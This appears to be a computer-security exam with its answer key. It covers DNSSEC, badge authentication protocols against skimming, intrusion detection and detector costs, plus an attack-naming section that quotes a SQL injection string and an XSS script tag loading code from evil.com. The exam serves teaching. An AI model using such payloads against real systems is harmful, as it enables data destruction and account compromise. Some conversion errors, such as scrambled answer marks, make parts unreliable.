(d) (6 points) If all Berkeley services are mandated to use only end-to-end encrypted protocols, does the removal of DNSSEC have a practical impact on security? Mark ONE of the following and BRIEFLY explain ( $\leq 2$  sentences) your answer.

## Tweet Length Explanation:

Solution: If all Berkeley services use end-to-end encrypted protocols (e.g. TLS), then even if we remove DNSSEC and an attacker provides us with an incorrect IP address for a domain, we will find out that we're talking to the wrong server during the TLS handshake. (Recall that in the TLS handshake, the server authenticates itself by sending its certificate and then proving ownership of the private key corresponding to the public key in the certificate.)## Problem 8 Securing the Vault (40 points)

BearBank stores all of its sensitive company information on a set of "air-gapped" machines (i.e., no Internet connection). These machines are locked inside of a large vault with one door that contains a badge scanner  $(S)$ . Employees at BearBank carry authentication badges that support all of the cryptographic primitives discussed in class.

After taking CS 161, Frodo is hired by BearBank to design a secure protocol for checking whether an employee is authorized to enter the vault. In particular, BearBank would like Frodo's system to protect against "skimming" attacks. In a skimming attack, an attacker (Mallory) knows all of the details about Frodo's authentication protocol, except secret key values; Mallory will interact with a victim on one day and then conduct an attack the next day. Specifically, on day  $#D$ , Mallory tricks an authorized user (Bob) into scanning his badge  $(P)$  on her malicious scanning device. This malicious device and P engage in Frodo's authentication protocol multiple times, and all of P's responses are recorded. The malicious device can spoof messages that look like what the real scanner  $(S)$  would send as long as the messages don't require a secret key to generate. Finally, on the next day  $(Day \#D+1)$ , Mallory tries to gain access to the vault after analyzing the responses recorded from P.

Unfortunately, Frodo skipped CS 161 discussion sections, so he's not sure whether any of the following three designs are truly secure. For the three subparts below, select whether the protocol is secure or insecure. If the protocol prevents skimming attacks while still allowing authorized users to access the vault, then the protocol is secure. A protocol is insecure if either authorized users cannot access the vault or if Mallory can gain access to the vault. Justify your answer in 1-2 sentences: If the protocol is secure, explain what specific cryptographic primitive(s) guarantee its security and why. If the protocol is insecure, briefly describe an attack, or why legitimate users wouldn't be able to access the vault.

- (a) (8 points) Authentication Protocol:
	- 1. For each authorized user, P contains an RSA key pair  $pk, sk$ , where  $pk$  is the public key and sk is the private key. The vault scanner  $S$  stores a copy of each authorized user's pk and has access to an accurate clock.
	- 2. When  $P$  is scanned by  $S$ , it sends  $U$  (the user's name) to  $S$ .
	- 3. S then generates and stores  $N = a$  new, random 128-bit string for the user and sends  $N$  to  $P$ . Since a legitimate badge will complete this entire protocol in under 1 minute, if the user doesn't attempt to authenticate within 2 minutes, S deletes N for that user and will randomly generate a new N during the user's next access attempt.
	- 4. P signs N using its private key:  $X = N_{sk}$ , and sends  $(X, U)$  to S.
	- 5. S checks that X is a legitimate signature for U on the N that it randomly generated for  $U$ . If the signature is valid,  $S$  allows the user to enter the vault and deletes N for the user. Otherwise, access is denied.

Solution: Secure. An attacker could try to get the victim to generate a signature on an arbitrary  $N'$  provided by the attacker, but this  $N'$  will not match any  $N$  generated by the legitimate scanner (with high probability). An attacker can't generate a valid signature on an N provided by the legitimate scanner in the future because RSA signatures are unforgeable without knowledge of the private key. N is randomly generated and deleted after each authorization attempt, and each N can only be used for one entry, so replay attacks are not possible.

- (b) (8 points) Authentication Protocol:
	- 1. For each authorized user, P contains a unique 128-bit symmetric key  $k$ , and S stores a copy of k for each user and has access to an accurate clock.
	- 2. When  $P$  is scanned by  $S$ , it sends  $U$  (the user's name) to  $S$ .
	- 3. S gets the current time from its clock: T, rounded to the neares 30 seconds, and sends T to P.
	- 4. P computes an HMAC of T with k:  $X = HMAC(T, k)$ , and sends  $(X, T, U)$ to S.
	- 5. S checks that X is a valid HMAC on T for U. Additionally, Since a legitimate badge will complete this entire protocol in under 1 minute, S also checks that T is within the past two minutes of the current time on its clock. If both these checks pass, then BearBank allows the user to access to vault. Otherwise, access is denied.



**Solution:** Insecure. The malicious scanner can just ask  $P$  (the victim) to compute HMACs on a bunch of future timestamps (by sending future timestamps to the victim). Then on the next day, the attacker makes an authorization request at the same timestamps so that they can present the HMACs obtained from the victim.

- (c) (8 points) Authentication Protocol:
	- 1. For each authorized user, P contains a unique random 128b secret key  $K_u$  and a highly accurate clock. S stores a copy of each user's k
	- 2. When P is scanned by S, it sends U (the user's name) and  $HMAC(S, time)$ , with the current time rounded to the nearest 30 seconds to  $S$ .- 3. S then checks if  $HMAC(K_u, time)$  for both the current time (rounded to 30 seconds), and the rounded time  $+/- 30$  seconds.
- 

Secure **O** Insecure

Solution: Secure. The attack from the previous part no longer works, because P (the victim) is using its own timestamp now instead of an attacker-provided timestamp. The attacker can receive HMACs of timestamps on the current day from the victim, but these will be useless for attacks on the next day. An attacker can't generate a valid HMAC on a timestamp of the next day because they don't have the user's secret key  $K_u$ , and HMAC is unforgeable without knowledge of the secret key.

Note that  $HMAC(S, time)$  is probably a typo and should be  $HMAC(K_u, time)$ to be consistent with step 3. Also note that  $K_u$  and k are used interchangeably in this subpart.

Just in case an attacker ever manages to get into the vault and install malware onto some of the machines, BearBank has tasked Frodo with installing a secure detection system on all of the machines.

(d) (4 points) For one approach, Frodo is thinking of configuring the machines to only allow read-operations. If any program tries to modify or delete data on a machine, it will explode and trigger an alarm in the vault. Which of the following detection approaches does this best represent? You do not need to explain your answer for this part.

| <b>O</b> Vulnerability based. | <b>O</b> Anomaly based.    |
|-------------------------------|----------------------------|
| <b>O</b> Signature based.     | <b>O</b> Behavioral based. |
| Specification based.          | O Honeypot based.          |

Solution: Specification based detection is when you explicitly whitelist (or specify) what is allowed. In this case, the only thing that is allowed is readoperations. Violation against this specification triggers the alarm. Thus, specification best describes this approach.

(e) (4 points) Another approach Frodo has come up with is to install a bunch of dummy machines inside of the vault. If a new program is ever installed on any of these dummy machines, it will explode and trigger and alarm in the vault. Which of the following detection approaches does this best represent? You do not need to explain your answer for this part.

Solution: Honeypots are sacrificial "bait" machines that are intentionally meant to be attacked. Usually, we monitor for changes in the honeypot, which would signal that someone is trying to break into our system. This question is trying to nudge you towards the "honeypot" response by detailing that the machines are dummy machines.

(f) (8 points) Frodo has settled on a signature based HIDS that analyzes a program and achieves an 87% true positive rate and a 2% false positive rate for detecting whether a program is malware. However, Aragon, one of his co-workers has developed an anomaly based HIDS that analyzes a program and achieves a 95% true positive rate and a 5% false positive rate. Assume that one out of every ten-thousand programs that run on a machine in BearBank's vault is malware. The total cost of failing to detect a malware sample is \$100,000 dollars, the total cost of a false positive is \$1,000. Assuming these values hold over the long run, which detector should BearBank deploy? Select your answer from the multiple choice below and explain your answer in 1-2 sentences.

| $\bullet$ We cannot make this assessment $\bullet$ Aragon's detector is better. |                                 |
|---------------------------------------------------------------------------------|---------------------------------|
| since we do not know the base rate                                              | <b>O</b> They are equally good. |

Frodo's detector is better.

Neither, they both cost too much.

Solution: In order to compare which detector is better, we need to know their FP and FN rates, as well as the relative cost of a FP and FN, AND the base rate of attacks to normal events. All of this information is provided in the question, so we can assess the cost of each detector in the long run.

Note that the true positive rate and false negative rate add to 1 (probability of alerting given there is an attack, plus probability of not alerting given there is an attack, equals the probability of either alerting or not alerting given there is an attack, which is 1, because you always either alert or don't alert).

- Frodo false negative rate:  $100\%$   $87\%$  =  $13\%$
- Frodo false positive rate:  $2\%$
- Aragon false negative rate:  $100\%$   $95\% = 5\%$- Aragon false positive rate:  $5\%$
- Base rate:  $1/10,000$
- Cost of each false negative: \$100,000
- Cost of each false positive: \$1,000

Cost of detector  $=$  Cost of false negatives  $+$  cost of false positives

 $=$  (# of attacks  $\times$  FNR  $\times$  cost of FN) + (# of non-attacks  $\times$  FPR  $\times$  cost of FP)

Cost for Frodo (per 10,000 requests):

 $(1 \times 0.13 \times 100,000) + (9,999 \times 0.02 \times 1,000) = $212,980$ 

Cost for Aragon (per 10,000 requests):

 $(1 \times 0.05 \times 100,000) + (9,999 \times 0.05 \times 1,000) = $504,950$ 

Note that it's actually cheaper to use neither detector in this case: in 10,000 requests, we expect 1 attack, which costs \$100,000 if we don't find it. This is cheaper than the \$212,980 or \$504,950 it costs to use either detector.

To solve this without going through the entire derivation, you can use rough estimates to conclude the same thing:

In 9,999  $\approx$  10,000 non-attack requests, Frodo will flag 2% as false positives, which is approximately 200 false positives. This costs  $200 \times \$1,000 = \$200,000$ per 10,000 requests.

In 9,999  $\approx$  10,000 non-attack requests, Frodo will flag 5% as false positives, which is approximately 500 false positives. This costs  $500 \times \$1,000 = \$500,000$ per 10,000 requests.

Again, both detectors cost more than using no detector at all.#### Problem 9 Name That Pwn (15 points)

For the following questions, some classic attacks are described. Identify which attack(s) they represent. Fill out all matching solutions.

(a)  $(3 \text{ points})$  My name is Robert; drop table students;--**O** Stored XSS **O** Clickjacking

**O** Reflected XSS **O** Buffer Overflow

SQLI

**O** None of the Above

Solution: This is the overused example from the xkcd for SQL injection. Note the SQL syntax.

(b) (3 points) My name is Robert <script src="https://www.evil.com/pwnme.js">. Visit my Facebook page, OK?

| Stored XSS             | $\bullet$ Clickjacking     |
|------------------------|----------------------------|
| <b>O</b> Reflected XSS | <b>O</b> Buffer Overflow   |
| $O$ sqli               | <b>O</b> None of the Above |

Solution: The script will be stored on the Facebook server, and people who visit the page will be hit with the XSS attack if it is unescaped by Facebook.

Note that JavaScript, which narrows down the choices to stored XSS or reflected XSS. Since the script is not in a URL, it's probably stored XSS.

(c)  $(3 \text{ points})$  My name is Robert ... gah thats long ... shellcode goes here....

- **O** Stored XSS
- Reflected XSS
- O SQLI
- **O** Clickjacking
- Buffer Overflow
- $\Omega$ None of the Above

Solution: Shellcode injection is associated with buffer overflows.

(d) (3 points) Oh, Interesting web request... Lets inject a packet...

Solution: Trivia question: the items listed in the solution all use packet injection as their main approach.

(e) (3 points) Hey, Ken, lets modify the compiler so that when it compiles login it inserts a backdoor...



Solution: Compile time exploits/viruses do not correspond to any of these choices. You might think of buffer overflows, since compilers are related to memory safety. However, the compiler modification does not clearly take advantage of unprotected buffers and therefore "Buffer Overflow" is not the correct answer.